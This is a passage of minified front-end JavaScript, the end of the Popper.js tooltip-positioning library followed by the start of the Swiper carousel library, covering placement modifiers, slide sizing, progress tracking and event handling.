t=o.boundariesElement||u(e.instance.popper),n=(e.instance.reference===t&&(t=u(t)),F("transform")),r=e.instance.popper.style,i=r.top,s=r.left,f=r[n],a=(r.top="",r.left="",r[n]="",E(e.instance.popper,e.instance.reference,o.padding,t,e.positionFixed)),t=(r.top=i,r.left=s,r[n]=f,o.boundaries=a,o.priority),p=e.offsets.popper,l={primary:function(e){var t=p[e];return p[e]<a[e]&&!o.escapeWithReference&&(t=A(p[e],a[e])),k({},e,t)},secondary:function(e){var t="right"===e?"left":"top",n=p[t];return p[e]>a[e]&&!o.escapeWithReference&&(n=q(p[t],a[e]-("right"===e?p.width:p.height))),k({},t,n)}};return t.forEach(function(e){var t=-1===["left","top"].indexOf(e)?"secondary":"primary";p=M({},p,l[t](e))}),e.offsets.popper=p,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,t=t.reference,o=e.placement.split("-")[0],r=B,o=-1!==["top","bottom"].indexOf(o),i=o?"right":"bottom",s=o?"left":"top",o=o?"width":"height";return n[i]<r(t[s])&&(e.offsets.popper[s]=r(t[s])-n[o]),n[s]>r(t[i])&&(e.offsets.popper[s]=r(t[i])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(U(e.instance.modifiers,"arrow","keepTogether")){t=t.element;if("string"==typeof t){if(!(t=e.instance.popper.querySelector(t)))return e}else if(!e.instance.popper.contains(t))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var n=e.placement.split("-")[0],o=e.offsets,r=o.popper,o=o.reference,n=-1!==["left","right"].indexOf(n),i=n?"height":"width",s=n?"Top":"Left",f=s.toLowerCase(),a=n?"left":"top",n=n?"bottom":"right",p=O(t)[i],n=(o[n]-p<r[f]&&(e.offsets.popper[f]-=r[f]-(o[n]-p)),o[f]+p>r[n]&&(e.offsets.popper[f]+=o[f]+p-r[n]),e.offsets.popper=b(e.offsets.popper),o[f]+o[i]/2-p/2),o=d(e.instance.popper),l=parseFloat(o["margin"+s]),o=parseFloat(o["border"+s+"Width"]),s=n-e.offsets.popper[f]-l-o,s=A(q(r[i]-p,s),0);e.arrowElement=t,e.offsets.arrow=(k(n={},f,z(s)),k(n,a,""),n)}return e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(p,l){if(!(t(p.instance.modifiers,"inner")||p.flipped&&p.placement===p.originalPlacement)){var d=E(p.instance.popper,p.instance.reference,l.padding,l.boundariesElement,p.positionFixed),c=p.placement.split("-")[0],u=L(c),h=p.placement.split("-")[1]||"",m=[];switch(l.behavior){case Z:m=[c,u];break;case $:m=Y(c);break;case ee:m=Y(c,!0);break;default:m=l.behavior}m.forEach(function(e,t){if(c!==e||m.length===t+1)return p;c=p.placement.split("-")[0],u=L(c);var e=p.offsets.popper,n=p.offsets.reference,o=B,n="left"===c&&o(e.right)>o(n.left)||"right"===c&&o(e.left)<o(n.right)||"top"===c&&o(e.bottom)>o(n.top)||"bottom"===c&&o(e.top)<o(n.bottom),r=o(e.left)<o(d.left),i=o(e.right)>o(d.right),s=o(e.top)<o(d.top),e=o(e.bottom)>o(d.bottom),o="left"===c&&r||"right"===c&&i||"top"===c&&s||"bottom"===c&&e,f=-1!==["top","bottom"].indexOf(c),a=!!l.flipVariations&&(f&&"start"===h&&r||f&&"end"===h&&i||!f&&"start"===h&&s||!f&&"end"===h&&e),i=!!l.flipVariationsByContent&&(f&&"start"===h&&i||f&&"end"===h&&r||!f&&"start"===h&&e||!f&&"end"===h&&s),r=a||i;(n||o||r)&&(p.flipped=!0,(n||o)&&(c=m[t+1]),r&&(h="end"===(e=h)?"start":"start"===e?"end":e),p.placement=c+(h?"-"+h:""),p.offsets.popper=M({},p.offsets.popper,T(p.instance.popper,p.offsets.reference,p.placement)),p=N(p.instance.modifiers,p,"flip"))})}return p},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],o=e.offsets,r=o.popper,o=o.reference,i=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return r[i?"left":"top"]=o[n]-(s?r[i?"width":"height"]:0),e.placement=L(t),e.offsets.popper=b(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(U(e.instance.modifiers,"hide","preventOverflow")){var t=e.offsets.reference,n=D(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,o=t.y,r=e.offsets.popper,i=D(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var t=void 0===i?t.gpuAcceleration:i,i=u(e.instance.popper),s=v(i),r={position:r.position},f=R(e,window.devicePixelRatio<2||!K),n="bottom"===n?"top":"bottom",o="right"===o?"left":"right",a=F("transform"),p="bottom"==n?"HTML"===i.nodeName?-i.clientHeight+f.bottom:-s.height+f.bottom:f.top,i="right"==o?"HTML"===i.nodeName?-i.clientWidth+f.right:-s.width+f.right:f.left,f=(t&&a?(r[a]="translate3d("+i+"px, "+p+"px, 0)",r[n]=0,r[o]=0,r.willChange="transform"):(s="right"==o?-1:1,r[n]=p*("bottom"==n?-1:1),r[o]=i*s,r.willChange=n+", "+o),{"x-placement":e.placement});return e.attributes=M({},f,e.attributes),e.styles=M({},r,e.styles),e.arrowStyles=M({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return C(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1===n[e]?t.removeAttribute(e):t.setAttribute(e,n[e])}),e.arrowElement&&Object.keys(e.arrowStyles).length&&C(e.arrowElement,e.arrowStyles),e;var t,n},onLoad:function(e,t,n,o,r){r=x(r,t,e,n.positionFixed),r=f(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",r),C(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},e});
var Swiper=function(){function s(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function i(t,a){void 0===t&&(t={}),void 0===a&&(a={}),Object.keys(a).forEach(e=>{void 0===t[e]?t[e]=a[e]:s(a[e])&&s(t[e])&&0<Object.keys(a[e]).length&&i(t[e],a[e])})}let t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function I(){var e="undefined"!=typeof document?document:{};return i(e,t),e}let v={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function A(){var e="undefined"!=typeof window?window:{};return i(e,v),e}function T(e){return(e=void 0===e?"":e).trim().split(" ").filter(e=>!!e.trim())}function M(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function g(){return Date.now()}function k(e,t){void 0===t&&(t="x");var a=A();let s,i,r;e=function(e){var t=A();let a;return a=(a=!(a=t.getComputedStyle?t.getComputedStyle(e,null):a)&&e.currentStyle?e.currentStyle:a)||e.style}(e);return a.WebKitCSSMatrix?(6<(i=e.transform||e.webkitTransform).split(",").length&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),r=new a.WebKitCSSMatrix("none"===i?"":i)):(r=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),"x"===t&&(i=a.WebKitCSSMatrix?r.m41:16===s.length?parseFloat(s[12]):parseFloat(s[4])),(i="y"===t?a.WebKitCSSMatrix?r.m42:16===s.length?parseFloat(s[13]):parseFloat(s[5]):i)||0}function d(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function w(e){let s=Object(arguments.length<=0?void 0:e),t=["__proto__","constructor","prototype"];for(let e=1;e<arguments.length;e+=1){var i=e<0||arguments.length<=e?void 0:arguments[e];if(null!=i&&(a=i,!("undefined"!=typeof window&&void 0!==window.HTMLElement?a instanceof HTMLElement:a&&(1===a.nodeType||11===a.nodeType)))){let a=Object.keys(Object(i)).filter(e=>t.indexOf(e)<0);for(let e=0,t=a.length;e<t;e+=1){var r=a[e],l=Object.getOwnPropertyDescriptor(i,r);void 0!==l&&l.enumerable&&(d(s[r])&&d(i[r])?i[r].__swiper__?s[r]=i[r]:w(s[r],i[r]):d(s[r])||!d(i[r])||(s[r]={},i[r].__swiper__)?s[r]=i[r]:w(s[r],i[r]))}}}var a;return s}function L(e,t,a){e.style.setProperty(t,a)}function b(e){let{swiper:a,targetPosition:s,side:i}=e,r=A(),l=-a.translate,n,o=null,d=a.params.speed,p=(a.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(a.cssModeFrameID),s>l?"next":"prev"),c=(e,t)=>"next"===p&&t<=e||"prev"===p&&e<=t,u=()=>{n=(new Date).getTime(),null===o&&(o=n);var e=Math.max(Math.min((n-o)/d,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=l+e*(s-l);c(t,s)&&(t=s),a.wrapperEl.scrollTo({[i]:t}),c(t,s)?(a.wrapperEl.style.overflow="hidden",a.wrapperEl.style.scrollSnapType="",setTimeout(()=>{a.wrapperEl.style.overflow="",a.wrapperEl.scrollTo({[i]:t})}),r.cancelAnimationFrame(a.cssModeFrameID)):a.cssModeFrameID=r.requestAnimationFrame(u)};u()}function r(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function O(e,t){void 0===t&&(t="");var a=[...e.children];return e instanceof HTMLSlotElement&&a.push(...e.assignedElements()),t?a.filter(e=>e.matches(t)):a}function P(e){try{console.warn(e)}catch(e){}}function z(e,t){void 0===t&&(t=[]);e=document.createElement(e);return e.classList.add(...Array.isArray(t)?t:T(t)),e}function D(e){var t=A(),a=I(),s=e.getBoundingClientRect(),a=a.body,i=e.clientTop||a.clientTop||0,a=e.clientLeft||a.clientLeft||0,r=e===t?t.scrollY:e.scrollTop,t=e===t?t.scrollX:e.scrollLeft;return{top:s.top+r-i,left:s.left+t-a}}function C(e,t){return A().getComputedStyle(e,null).getPropertyValue(t)}function G(e){let t,a=e;if(a){for(t=0;null!==(a=a.previousSibling);)1===a.nodeType&&(t+=1);return t}}function H(e,t){var a=[];let s=e.parentElement;for(;s;)t&&!s.matches(t)||a.push(s),s=s.parentElement;return a}function f(a,s){s&&a.addEventListener("transitionend",function e(t){t.target===a&&(s.call(a,t),a.removeEventListener("transitionend",e))})}function B(e,t,a){var s=A();return a?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function N(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function E(t){return e=>0<Math.abs(e)&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90==0?e+.001:e}let y,e,$;function R(){return y=y||(e=A(),{smoothScroll:(t=I()).documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)});var e,t}function V(c){return void 0===c&&(c={}),e=e||function(){var e=(void 0===c?{}:c)["userAgent"],t=R(),a=A(),s=a.navigator.platform,e=e||a.navigator.userAgent,i={ios:!1,android:!1},r=a.screen.width,a=a.screen.height,l=e.match(/(Android);?[\s\/]+([\d.]+)?/);let n=e.match(/(iPad).*OS\s([\d_]+)/);var o=e.match(/(iPod)(.*OS\s([\d_]+))?/),d=!n&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===s,s="MacIntel"===s;return!n&&s&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(r+"x"+a)&&(n=(n=e.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"]),l&&!p&&(i.os="android",i.android=!0),(n||d||o)&&(i.os="ios",i.ios=!0),i}()}let q={on(e,a,s){let i=this;if(i.eventsListeners&&!i.destroyed&&"function"==typeof a){let t=s?"unshift":"push";e.split(" ").forEach(e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][t](a)})}return i},once(s,i,e){let r=this;return!r.eventsListeners||r.destroyed||"function"!=typeof i?r:(l.__emitterProxy=i,r.on(s,l,e));function l(){r.off(s,l),l.__emitterProxy&&delete l.__emitterProxy;for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];i.apply(r,t)}},onAny(e,t){var a=this;return a.eventsListeners&&!a.destroyed&&"function"==typeof e&&(t=t?"unshift":"push",a.eventsAnyListeners.indexOf(e)<0)&&a.eventsAnyListeners[t](e),a},offAny(e){var t=this;return t.eventsListeners&&!t.destroyed&&t.eventsAnyListeners&&0<=(e=t.eventsAnyListeners.indexOf(e))&&t.eventsAnyListeners.splice(e,1),t},off(e,s){let i=this;return!i.eventsListeners||i.destroyed||i.eventsListeners&&e.split(" ").forEach(a=>{void 0===s?i.eventsListeners[a]=[]:i.eventsListeners[a]&&i.eventsListeners[a].forEach((e,t)=>{(e===s||e.__emitterProxy&&e.__emitterProxy===s)&&i.eventsListeners[a].splice(t,1)})}),i},emit(){let i=this;if(i.eventsListeners&&!i.destroyed&&i.eventsListeners){let e,a,s;for(var t=arguments.length,r=new Array(t),l=0;l<t;l++)r[l]=arguments[l];s="string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],a=r.slice(1,r.length),i):(e=r[0].events,a=r[0].data,r[0].context||i),a.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...a])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(s,a)})})}return i}},F=(e,t,a)=>{t&&!e.classList.contains(a)?e.classList.add(a):!t&&e.classList.contains(a)&&e.classList.remove(a)},c=(e,t,a)=>{t&&!e.classList.contains(a)?e.classList.add(a):!t&&e.classList.contains(a)&&e.classList.remove(a)},l=(a,e)=>{if(a&&!a.destroyed&&a.params){let t=e.closest(a.isElement?"swiper-slide":"."+a.params.slideClass);if(t){let e=t.querySelector("."+a.params.lazyPreloaderClass);!e&&a.isElement&&(t.shadowRoot?e=t.shadowRoot.querySelector("."+a.params.lazyPreloaderClass):requestAnimationFrame(()=>{t.shadowRoot&&(e=t.shadowRoot.querySelector("."+a.params.lazyPreloaderClass))&&e.remove()})),e&&e.remove()}}},o=(e,t)=>{e.slides[t]&&(e=e.slides[t].querySelector('[loading="lazy"]'))&&e.removeAttribute("loading")},u=n=>{if(n&&!n.destroyed&&n.params){let l=n.params.lazyPreloadPrevNext,s=n.slides.length;if(s&&l&&!(l<0)){l=Math.min(l,s);let i="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():Math.ceil(n.params.slidesPerView),r=n.activeIndex;if(n.params.grid&&1<n.params.grid.rows){let a=r,s=[a-l];s.push(...Array.from({length:l}).map((e,t)=>a+i+t)),void n.slides.forEach((e,t)=>{s.includes(e.column)&&o(n,t)})}else{let a=r+i-1;if(n.params.rewind||n.params.loop)for(let t=r-l;t<=a+l;t+=1){let e=(t%s+s)%s;(e<r||e>a)&&o(n,e)}else for(let e=Math.max(r-l,0);e<=Math.min(a+l,s-1);e+=1)e!==r&&(e>a||e<r)&&o(n,e)}}}},_={updateSize:function(){var e=this;let t,a;var s=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:s.clientWidth,a=void 0!==e.params.height&&null!==e.params.height?e.params.height:s.clientHeight,0===t&&e.isHorizontal()||0===a&&e.isVertical()||(t=t-parseInt(C(s,"padding-left")||0,10)-parseInt(C(s,"padding-right")||0,10),a=a-parseInt(C(s,"padding-top")||0,10)-parseInt(C(s,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(a)&&(a=0),Object.assign(e,{width:t,height:a,size:e.isHorizontal()?t:a}))},updateSlides:function(){let i=this;function d(e,t){return parseFloat(e.getPropertyValue(i.getDirectionLabel(t))||0)}let r=i.params,{wrapperEl:e,slidesEl:t,size:l,rtlTranslate:a,wrongRTL:s}=i,n=i.virtual&&r.virtual.enabled,p=(n?i.virtual:i).slides.length,c=O(t,`.${i.params.slideClass}, swiper-slide`),u=(n?i.virtual.slides:c).length,m=[],h=[],f=[],v=r.slidesOffsetBefore,g=("function"==typeof v&&(v=r.slidesOffsetBefore.call(i)),r.slidesOffsetAfter);"function"==typeof g&&(g=r.slidesOffsetAfter.call(i));var w=i.snapGrid.length,b=i.slidesGrid.length;let y=r.spaceBetween,E=-v,x=0,S=0;if(void 0!==l){"string"==typeof y&&0<=y.indexOf("%")?y=parseFloat(y.replace("%",""))/100*l:"string"==typeof y&&(y=parseFloat(y)),i.virtualSize=-y,c.forEach(e=>{a?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(L(e,"--swiper-centered-offset-before",""),L(e,"--swiper-centered-offset-after",""));var T=r.grid&&1<r.grid.rows&&i.grid;let o;T?i.grid.initSlides(c):i.grid&&i.grid.unsetSlides();var M="auto"===r.slidesPerView&&r.breakpoints&&0<Object.keys(r.breakpoints).filter(e=>void 0!==r.breakpoints[e].slidesPerView).length;for(let s=0;s<u;s+=1){let n;if(o=0,c[s]&&(n=c[s]),T&&i.grid.updateSlide(s,n,c),!c[s]||"none"!==C(n,"display")){if("auto"===r.slidesPerView){M&&(c[s].style[i.getDirectionLabel("width")]="");let t=getComputedStyle(n),e=n.style.transform,a=n.style.webkitTransform;if(e&&(n.style.transform="none"),a&&(n.style.webkitTransform="none"),r.roundLengths)o=i.isHorizontal()?B(n,"width",!0):B(n,"height",!0);else{let a=d(t,"width"),s=d(t,"padding-left"),i=d(t,"padding-right"),r=d(t,"margin-left"),l=d(t,"margin-right"),e=t.getPropertyValue("box-sizing");if(e&&"border-box"===e)o=a+r+l;else{let{clientWidth:e,offsetWidth:t}=n;o=a+s+i+r+l+(t-e)}}e&&(n.style.transform=e),a&&(n.style.webkitTransform=a),r.roundLengths&&(o=Math.floor(o))}else o=(l-(r.slidesPerView-1)*y)/r.slidesPerView,r.roundLengths&&(o=Math.floor(o)),c[s]&&(c[s].style[i.getDirectionLabel("width")]=o+"px");c[s]&&(c[s].swiperSlideSize=o),f.push(o),r.centeredSlides?(E=E+o/2+x/2+y,0===x&&0!==s&&(E=E-l/2-y),0===s&&(E=E-l/2-y),Math.abs(E)<.001&&(E=0),r.roundLengths&&(E=Math.floor(E)),S%r.slidesPerGroup==0&&m.push(E),h.push(E)):(r.roundLengths&&(E=Math.floor(E)),(S-Math.min(i.params.slidesPerGroupSkip,S))%i.params.slidesPerGroup==0&&m.push(E),h.push(E),E=E+o+y),i.virtualSize+=o+y,x=o,S+=1}}if(i.virtualSize=Math.max(i.virtualSize,l)+g,a&&s&&("slide"===r.effect||"coverflow"===r.effect)&&(e.style.width=i.virtualSize+y+"px"),r.setWrapperSize&&(e.style[i.getDirectionLabel("width")]=i.virtualSize+y+"px"),T&&i.grid.updateWrapperSize(o,m),!r.centeredSlides){let a=[];for(let t=0;t<m.length;t+=1){let e=m[t];r.roundLengths&&(e=Math.floor(e)),m[t]<=i.virtualSize-l&&a.push(e)}m=a,1<Math.floor(i.virtualSize-l)-Math.floor(m[m.length-1])&&m.push(i.virtualSize-l)}if(n&&r.loop){let s=f[0]+y;if(1<r.slidesPerGroup){let t=Math.ceil((i.virtual.slidesBefore+i.virtual.slidesAfter)/r.slidesPerGroup),a=s*r.slidesPerGroup;for(let e=0;e<t;e+=1)m.push(m[m.length-1]+a)}for(let e=0;e<i.virtual.slidesBefore+i.virtual.slidesAfter;e+=1)1===r.slidesPerGroup&&m.push(m[m.length-1]+s),h.push(h[h.length-1]+s),i.virtualSize+=s}if(0===m.length&&(m=[0]),0!==y){let t=i.isHorizontal()&&a?"marginLeft":i.getDirectionLabel("marginRight");c.filter((e,t)=>!(r.cssMode&&!r.loop)||t!==c.length-1).forEach(e=>{e.style[t]=y+"px"})}if(r.centeredSlides&&r.centeredSlidesBounds){let t=0,a=(f.forEach(e=>{t+=e+(y||0)}),(t-=y)>l?t-l:0);m=m.map(e=>e<=0?-v:e>a?a+g:e)}if(r.centerInsufficientSlides){let t=0,e=(f.forEach(e=>{t+=e+(y||0)}),t-=y,(r.slidesOffsetBefore||0)+(r.slidesOffsetAfter||0));if(t+e<l){let a=(l-t-e)/2;m.forEach((e,t)=>{m[t]=e-a}),h.forEach((e,t)=>{h[t]=e+a})}}if(Object.assign(i,{slides:c,snapGrid:m,slidesGrid:h,slidesSizesGrid:f}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){L(e,"--swiper-centered-offset-before",-m[0]+"px"),L(e,"--swiper-centered-offset-after",i.size/2-f[f.length-1]/2+"px");let t=-i.snapGrid[0],a=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(e=>e+t),i.slidesGrid=i.slidesGrid.map(e=>e+a)}if(u!==p&&i.emit("slidesLengthChange"),m.length!==w&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),h.length!==b&&i.emit("slidesGridLengthChange"),r.watchSlidesProgress&&i.updateSlidesOffset(),i.emit("slidesUpdated"),!(n||r.cssMode||"slide"!==r.effect&&"fade"!==r.effect)){let e=r.containerModifierClass+"backface-hidden",t=i.el.classList.contains(e);u<=r.maxBackfaceHiddenSlides?t||i.el.classList.add(e):t&&i.el.classList.remove(e)}}},updateAutoHeight:function(e){let t=this,a=[],s=t.virtual&&t.params.virtual.enabled,i,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);var l=e=>s?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&1<t.params.slidesPerView)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{a.push(e)});else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){let e=t.activeIndex+i;if(e>t.slides.length&&!s)break;a.push(l(e))}else a.push(l(t.activeIndex));for(i=0;i<a.length;i+=1)if(void 0!==a[i]){let e=a[i].offsetHeight;r=e>r?e:r}!r&&0!==r||(t.wrapperEl.style.height=r+"px")},updateSlidesOffset:function(){var t=this,a=t.slides,s=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let e=0;e<a.length;e+=1)a[e].swiperSlideOffset=(t.isHorizontal()?a[e].offsetLeft:a[e].offsetTop)-s-t.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var i=this,r=i.params,{slides:l,rtlTranslate:n,snapGrid:o}=i;if(0!==l.length){void 0===l[0].swiperSlideOffset&&i.updateSlidesOffset();let a=n?e:-e,s=(i.visibleSlidesIndexes=[],i.visibleSlides=[],r.spaceBetween);"string"==typeof s&&0<=s.indexOf("%")?s=parseFloat(s.replace("%",""))/100*i.size:"string"==typeof s&&(s=parseFloat(s));for(let t=0;t<l.length;t+=1){var d=l[t];let e=d.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(e-=l[0].swiperSlideOffset);var p=(a+(r.centeredSlides?i.minTranslate():0)-e)/(d.swiperSlideSize+s),c=(a-o[0]+(r.centeredSlides?i.minTranslate():0)-e)/(d.swiperSlideSize+s),u=-(a-e),m=u+i.slidesSizesGrid[t],h=0<=u&&u<=i.size-i.slidesSizesGrid[t],u=0<=u&&u<i.size-1||1<m&&m<=i.size||u<=0&&m>=i.size;u&&(i.visibleSlides.push(d),i.visibleSlidesIndexes.push(t)),F(d,u,r.slideVisibleClass),F(d,h,r.slideFullyVisibleClass),d.progress=n?-p:p,d.originalProgress=n?-c:c}}},updateProgress:function(l){var n=this;if(void 0===l){let e=n.rtlTranslate?-1:1;l=n&&n.translate&&n.translate*e||0}let e=n.params,a=n.maxTranslate()-n.minTranslate(),{progress:s,isBeginning:i,isEnd:r,progressLoop:o}=n,t=i,d=r;if(0===a)s=0,i=!0,r=!0;else{s=(l-n.minTranslate())/a;let e=Math.abs(l-n.minTranslate())<1,t=Math.abs(l-n.maxTranslate())<1;i=e||s<=0,r=t||1<=s,e&&(s=0),t&&(s=1)}if(e.loop){let e=n.getSlideIndexByData(0),t=n.getSlideIndexByData(n.slides.length-1),a=n.slidesGrid[e],s=n.slidesGrid[t],i=n.slidesGrid[n.slidesGrid.length-1],r=Math.abs(l);1<(o=r>=a?(r-a)/i:(r+i-s)/i)&&--o}Object.assign(n,{progress:s,progressLoop:o,isBeginning:i,isEnd:r}),(e.watchSlidesProgress||e.centeredSlides&&e.autoHeight)&&n.updateSlidesProgress(l),i&&!t&&n.emit("reachBeginning toEdge"),r&&!d&&n.emit("reachEnd toEdge"),(t&&!i||d&&!r)&&n.emit("fromEdge"),n.emit("progress",s)},updateSlidesClasses:function(){let t=this,{slides:e,params:a,slidesEl:s,activeIndex:i}=t,r=t.virtual&&a.virtual.enabled,l=t.grid&&a.grid&&1<a.grid.rows,n=e=>O(s,`.${a.slideClass}${e}, swiper-slide`+e)[0],o,d,p;if(r)if(a.loop){let e=i-t.virtual.slidesBefore;(e=e<0?t.virtual.slides.length+e:e)>=t.virtual.slides.length&&(e-=t.virtual.slides.length),o=n(`[data-swiper-slide-index="${e}"]`)}else o=n(`[data-swiper-slide-index="${i}"]`);else l?(o=e.filter(e=>e.column===i)[0],p=e.filter(e=>e.column===i+1)[0],d=e.filter(e=>e.column===i-1)[0]):o=e[i];o&&!l&&(p=function(e,t){for(var a=[];e.nextElementSibling;){var s=e.nextElementSibling;t&&!s.matches(t)||a.push(s),e=s}return a}(o,`.${a.slideClass}, swiper-slide`)[0],a.loop&&!p&&(p=e[0]),d=function(e,t){for(var a=[];e.previousElementSibling;){var s=e.previousElementSibling;t&&!s.matches(t)||a.push(s),e=s}return a}(o,`.${a.slideClass}, swiper-slide`)[0],a.loop)&&0===!d&&(d=e[e.length-1]),e.forEach(e=>{c(e,e===o,a.slideActiveClass),c(e,e===p,a.slideNextClass),c(e,e===d,a.slidePrevClass)}),t.emitSlidesClasses()},updateActiveIndex:function(e){let s=this,t=s.rtlTranslate?s.translate:-s.translate,{snapGrid:a,params:i,activeIndex:r,realIndex:l,snapIndex:n}=s,o,d=e;e=e=>{let t=e-s.virtual.slidesBefore;return(t=t<0?s.virtual.slides.length+t:t)>=s.virtual.slides.length&&(t-=s.virtual.slides.length),t};if(void 0===d&&(d=function(e){var{slidesGrid:t,params:a}=e,s=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?s>=t[e]&&s<t[e+1]-(t[e+1]-t[e])/2?i=e:s>=t[e]&&s<t[e+1]&&(i=e+1):s>=t[e]&&(i=e);return i=a.normalizeSlideIndex&&(i<0||void 0===i)?0:i}(s)),0<=a.indexOf(t))o=a.indexOf(t);else{let e=Math.min(i.slidesPerGroupSkip,d);o=e+Math.floor((d-e)/i.slidesPerGroup)}if(o>=a.length&&(o=a.length-1),d!==r||s.params.loop)if(d===r&&s.params.loop&&s.virtual&&s.params.virtual.enabled)s.realIndex=e(d);else{var p=s.grid&&i.grid&&1<i.grid.rows;let a;if(s.virtual&&i.virtual.enabled&&i.loop)a=e(d);else if(p){let e=s.slides.filter(e=>e.column===d)[0],t=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(t)&&(t=Math.max(s.slides.indexOf(e),0)),a=Math.floor(t/i.grid.rows)}else if(s.slides[d]){let e=s.slides[d].getAttribute("data-swiper-slide-index");a=e?parseInt(e,10):d}else a=d;Object.assign(s,{previousSnapIndex:n,snapIndex:o,previousRealIndex:l,realIndex:a,previousIndex:r,activeIndex:d}),s.initialized&&u(s),s.emit("activeIndexChange"),s.emit("snapIndexChange"),(s.initialized||s.params.runCallbacksOnInit)&&(l!==a&&s.emit("realIndexChange"),s.emit("slideChange"))}else o!==n&&(s.snapIndex=o,s.emit("snapIndexChange"))},updateClickedSlide:function(e,t){let a=this,s=a.params,i=e.closest(`.${s.slideClass}, swiper-slide`);!i&&a.isElement&&t&&1<t.length&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!i&&e.matches&&e.matches(`.${s.slideClass}, swiper-slide`)&&(i=e)});let r,l=!1;if(i)for(let 